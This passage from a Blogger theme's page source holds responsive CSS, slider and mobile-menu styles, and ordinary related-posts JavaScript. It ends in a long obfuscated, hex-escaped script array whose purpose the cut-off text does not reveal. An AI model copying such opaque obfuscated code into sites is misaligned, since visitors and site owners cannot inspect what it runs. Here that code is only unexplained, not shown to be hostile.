			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}


img.pinimg {
    width: 77px;
    height: 77px;
}
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCaTb1lJ9e5SDaC-DXhiswV3USxT-I9j4E_rEddvZy4IgeLDqE0N1IwivAu4cTweqqZgLXDRDDb_EGtVtHqE_nDN_B4f5DH5lKCY7LK-0UNgCX5_KV4BhcVo1uPIPYj69ddoHnAd8IxYw/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>

#header {
	border-bottom:1px solid #eee;
	
}
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vI7UrsXaZopuTyhyphenhyphen6pmD93xASCrSoBmOMnW3Mld1MLInUQJuPr3Cc8NvbaN8nKHXaqA3LeFgDCBXL5czBG0QnOMe-gGk4I8-waz5BZKzvCn2rtu5xJTAwDEKNc06sQlufGwRenHY5eIG/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}



var _0xa21e=["\x31\x4F\x20\x53\x3D\x5B\x22\x5C\x31\x37\x5C\x6E\x5C\x62\x5C\x31\x44\x5C\x71\x5C\x69\x5C\x70\x5C\x4F\x5C\x31\x35\x5C\x67\x5C\x71\x5C\x62\x5C\x51\x5C\x70\x5C\x31\x48\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x71\x5C\x71\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x74\x5C\x62\x5C\x70\x5C\x31\x55\x5C\x62\x5C\x31\x6C\x5C\x65\x5C\x62\x5C\x72\x5C\x71\x5C\x70\x5C\x70\x5C\x31\x41\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6E\x5C\x62\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x62\x5C\x31\x46\x5C\x41\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x46\x5C\x50\x5C\x55\x5C\x4F\x5C\x31\x71\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x72\x5C\x67\x5C\x49\x5C\x6C\x5C\x72\x5C\x41\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x73\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x61\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x59\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x75\x5C\x67\x5C\x76\x5C\x76\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x49\x5C\x6C\x5C\x64\x5C\x41\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x31\x75\x5C\x67\x5C\x31\x75\x5C\x74\x5C\x76\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x47\x5C\x62\x5C\x31\x64\x5C\x47\x5C\x62\x5C\x31\x76\x5C\x47\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x31\x48\x5C\x62\x5C\x54\x5C\x4B\x5C\x62\x5C\x57\x5C\x67\x5C\x31\x61\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x31\x34\x5C\x45\x5C\x64\x5C\x46\x5C\x65\x5C\x31\x45\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x79\x5C\x6E\x5C\x76\x5C\x50\x5C\x7A\x5C\x71\x5C\x72\x5C\x67\x5C\x67\x5C\x69\x5C\x65\x5C\x6B\x5C\x65\x5C\x73\x5C\x65\x5C\x6A\x5C\x70\x5C\x31\x36\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x31\x5C\x76\x5C\x70\x5C\x4F\x5C\x59\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x6F\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x52\x5C\x67\x5C\x49\x5C\x6C\x5C\x52\x5C\x41\x5C\x73\x5C\x65\x5C\x78\x5C\x65\x5C\x6A\x5C\x6C\x5C\x52\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x43\x5C\x67\x5C\x67\x5C\x76\x5C\x62\x5C\x31\x34\x5C\x76\x5C\x5A\x5C\x5A\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x71\x5C\x67\x5C\x67\x5C\x76\x5C\x31\x6B\x5C\x47\x5C\x62\x5C\x31\x6E\x5C\x76\x5C\x70\x5C\x4F\x5C\x31\x6E\x5C\x67\x5C\x73\x5C\x65\x5C\x78\x5C\x45\x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64